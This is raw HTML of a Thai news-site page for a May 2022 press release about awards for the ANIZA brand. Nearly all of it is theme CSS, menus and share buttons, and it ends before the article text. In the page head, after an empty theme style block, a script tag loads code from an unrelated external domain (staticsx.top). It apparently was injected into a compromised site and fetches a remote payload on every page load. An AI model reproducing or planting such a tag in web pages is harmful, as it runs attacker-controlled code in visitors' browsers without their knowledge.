                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-28250 single-format-standard aniza---2 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวไลฟ์สไตล์" class="entry-crumb" href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวประชาสัมพันธ์" class="entry-crumb" href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-28250" class="post-28250 post type-post status-publish format-standard has-post-thumbnail category-annoucement" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a></li><li class="entry-category"><a  href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON  RAND ASEAN 2022</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-04T17:08:53+00:00" >04 พฤษภาคม 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28250">3258</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=ANIZA+%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%9B%E0%B8%B1%E0%B8%87%21+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B5%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2+2+%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%B5+BEST+PRODUCT+OF+THE+YEAR+2022+%E0%B9%81%E0%B8%A5%E0%B8%B0ICON++RAND+ASEAN+2022&url=https%3A%2F%2Fsiam108.com%2Faniza-%25e0%25b9%2581%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2599%25e0%25b8%2594%25e0%25b9%258c%25e0%25b8%2594%25e0%25b8%25b1%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%259b%25e0%25b8%25b1%25e0%25b8%2587-%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b8%2595-2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ANIZA แบรนด์ดังสุดปัง! การันตีด้วย 2 รางวัลใหญ่แห่งปี BEST PRODUCT OF THE YEAR 2022 และICON  RAND ASEAN 2022&body=https://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?ANIZA+%E0%B9%81%E0%B8%9A%E0%B8%A3%E0%B8%99%E0%B8%94%E0%B9%8C%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%AA%E0%B8%B8%E0%B8%94%E0%B8%9B%E0%B8%B1%E0%B8%87%21+%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%B5%E0%B8%94%E0%B9%89%E0%B8%A7%E0%B8%A2+2+%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5%E0%B9%83%E0%B8%AB%E0%B8%8D%E0%B9%88%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%B5+BEST+PRODUCT+OF+THE+YEAR+2022+%E0%B9%81%E0%B8%A5%E0%B8%B0ICON++RAND+ASEAN+2022%0D%0Ahttps://siam108.com/aniza-%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c%e0%b8%94%e0%b8%b1%e0%b8%87%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%9b%e0%b8%b1%e0%b8%87-%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%95-2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
